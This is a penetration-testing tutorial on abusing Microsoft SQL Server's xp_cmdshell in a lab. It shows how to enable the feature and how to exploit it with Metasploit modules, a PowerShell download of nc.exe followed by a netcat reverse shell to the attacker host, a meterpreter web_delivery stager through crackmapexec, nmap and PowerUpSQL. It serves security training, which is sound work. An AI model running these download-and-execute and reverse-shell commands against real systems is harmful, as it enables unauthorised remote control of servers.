BOOK THIS SPACE FOR AD
ARTICLE ADThis article is the series of MSSQL for pentester, here we will discover and exploit the security aspects of the xp_cmdshell functionality.
Table of Content
Introduction What is xp_cmdshell? Enabling xp_cmdshell Manually (GUI) sqsh mssqlclient.py Exploiting xp_cmdshell Metasploit Netcat Crackmapexec Nmap PowerUpSQLIntroduction
All the demonstrations in this article will present on the MSSQL Server. To get the MS-SQL server set up, you can refer to our article: Penetration Testing Lab Setup: MS-SQL.
What is xp_cmdshell?
According to the Official Microsoft Documentations, xp_cmdshell is a functionality that spawns a Windows command shell and passes in a string for execution. Any output that is generated by it is shown in the format of rows of text. To simplify, we can say that it allows the database administrators to access and execute any external process directly from the SQL Server. The implementation of the xp_cmdshell can be traced back to SQL Server 6.5. It was designed so that the developers can use the SQL queries with the system command to automate various tasks that would require additional programming and working. Now that we have some knowledge about the xp_cmdshell, we can see how it can be enabled on an SQL server.
Enabling xp_cmdshell
Manually (GUI)
By default, the function of xp_cmdshell is disabled in the SQL server. We should have administrator privileges to enable it. In the demonstration below, we are using the credentials of the SA user to log in on the SQL Server.

Now. we have the SQL instance running as Administrator, we need to access the Object Explorer section. Here, we have the SQL Server Instance, we right-click on the instance to find a drop-down menu. We need to choose the “Facets” option from this menu as demonstrated below.

Clicking on the Facets option will open a new window. It will have a field with the various types of facets available. We need to choose the Surface Area Configuration facets from the drop-down menu as shown in the image below.

After choosing the surface area configuration facet. We can see that we have the XPCmdShellEnabled option set as false.

Clicking on the XP command shell option, we change its value from false to true as shown in the figure below. This was the demonstration of how to enable XP command shell using the graphical user interface on a Windows MSSQL Server.

Sqsh
Next, we are using the sqsh tool in kali machine. To check whether the. XP command shell option is enabled on the target machine or not. The syntax for using this tool is quite simple, first type sqsh with the -S and the Target IP address followed by -U with the user name of the server admin and -P with the password for that particular user as shown in the image below.
sqsh -S 192.168.1.146 -U sa -P "[email protected]" xp_cmdshell 'whoami'; go 
As we can observe from the image that the SQL Server had blocked access to the procedure command shell. So we will work on enabling it now. To enable the XP command shell on the target machine using SQSH we will be running a series of commands that would firstly show the advanced options that are available within the SP configuration option. Then we will choose to execute the XP command shell option and activate it, and finally, we will run the reconfigure command that will enable the XP commercial option on the target machine as shown in the image given below.
EXEC sp_configure 'show advanced options', 1; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; go xp_cmdshell 'whoami'; go
This activity can be verified by checking in a similar way that we did with the GUI option as before.

Mssqlclient.py

MS SQL consists of windows services having service accounts. Whenever an instance of SQLserver is installed, a set of Windows services is also installed with unique names. Below are the SQL Server account types:
Windows Accounts SQL Server Login DB UsersTo use mssqlclient.py, we need to specify the username, domain, password, the target IP address, and the Port that is hosting the Ms SQL service as shown in the image. here we can use the command enable_xp_cmdshell to enable command shell functionality on the target machine.
python3 mssqlclient.py WORKGROUP/sa:[email protected]@192.168.1.146 -port 1433 enable_xp_cmdshell
Again, we can verify it in a similar way that we did with the GUI approach and the sqsh approach. Here we can see that we were able to enable the XP command shell functionality with the help of mssqlclient which is a part of the Impact toolkit.

Windows Authentication User
Previously,mssqlclient.py is used to connect the database through database credentials having username SA. Now we are connecting with the database by window’s user login credential.


Exploiting xp_cmdshell
mssql_payload
As usual, Metasploit also plays its role not to just enable the XP command shell but also helps us to exploit the target and provide the session.
use exploit/windows/mssql/mssql_payload set rhosts 192.168.1.146 set password [email protected] exploit

mssql_exec
You can use another exploit mssql_exec, which primarily enables the xp_cmd shell and we can also set any cmd executable command here we set the cmd command “ipconfig“.
use auxiliary/admin/mssql/mssql_exec set rhosts 192.168.1.146 set password [email protected] set cmd “ipconfig” exploit
Netcat
Here, we can use netcat to get a reverse connection on the target machine. To do so, we first need to transfer the netcat binary file to the Windows machine. For this, we will use the nc.exe executable. This file is located at /usr/share/windows-binaries. Then we can use the Python one-liner to create an HTTP service.
cd /usr/share/windows-binaries ls -al python -m SimpleHTTPServer 80 ,
,
here, the powershell.exe cmdlet invokes PowerShell and then use the wget command to download netcat into the C:/Users/Public directory, which has the access to write. Then we will use the XP command shell to execute the netcat binary to run cmd.exe. To the creating a reverse connection to the host Kali Machine on Port 4444.
xp_cmdshell "powershell.exe wget http://192.168.1.2/nc.exe -OutFile c:\\Users\Public\\nc.exe" xp_cmdshell "c:\\Users\Public\\nc.exe -e cmd.exe 192.168.1.2 4444"
In Kali Linux, we have a netcat listener on port 4444, once the powershell command will execute as shown in the above screenshot, here we will get the shell of the target machine.
nc -lvp 4444 whoami
Crackmapexec
Another method to get a reverse connection on the target machine from the Ms SQL XP command Shell functionality is by using its ability to run system commands associated with the web_delivery payload. The process is quite simple, we just use the exploit/multi/script/web_delivery exploit, set the target as the Windows machine then set the payload as windows/meterpeter/reverse_tcp. then set the local host to the IP address of the kali machine. Finally, we will run the exploit command. This would create a payload and host that particular payload on a port that in our case is 8080.
use exploit/multi/script/web_delivery set target 2 set payload windows/meterpreter/revese_tcp set lhost 192.168.1.2 exploit
Through the above exploit, we get the web_delivery URL, and this URL we will use in the execution of crackmapexec, command of web_delivery.
crackmapexec mssql 192.168.1.146 -u 'ignite' -p '[email protected]' -M web_delivery -o URL=http://192.168.1.2:8080/om6cxs3B
The output of the crackmapexec shows that the target has been pwned, we can go back to the Metasploit shell and find that the target has been exploited successfully and we have a meterpreter shell on the target machine.

Nmap
As we know XP-cmd function is disabled by default, but if we have sysadmin credentials then we can also play with the NMap script through which we can execute the window’s commands.
nmap -p 1433 –script ms-sql-xp-cmdshell –script-args mssql.username=sa,[email protected],ms-sql-xp-cmdshell.cmd='net user' 192.168.1.146 
PowerUpSQL
First Download the PowerUpSql from here. PowerUpSQL is a tool for Windows machines, includes functions that support SQL Server discovery, weak configuration auditing, privilege escalation on the scale, and post-exploitation actions such as OS command execution.
We can use the Import-Module cmdlet to import the PowerShell Script. Then use the Invoke-SQLOSCmd function which is used to run the OS commands via xp_cmd shell through the SQL service account.
Here, PowerUpSQL tries to connect with the database, after the connection is successful, it checks if the user credentials that we have provided are for sysadmin or the users that we have provided have sysadmin access or not. It first enables the advanced options and then tries to enable the XP command shell functionality. Here, in this demonstration, the XP commands functionality is already enabled, so the tool just moves on to run the whoami command which shows that we are the user and nt service/MSSQL$sqlexpress user.
cd PowerUPSQL-master powershell -ep bypass Import-Module .\PowerUpSQL.ps1 Invoke-SQLOSCmd -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS –Command whoami –Verbose
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn
.png)














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·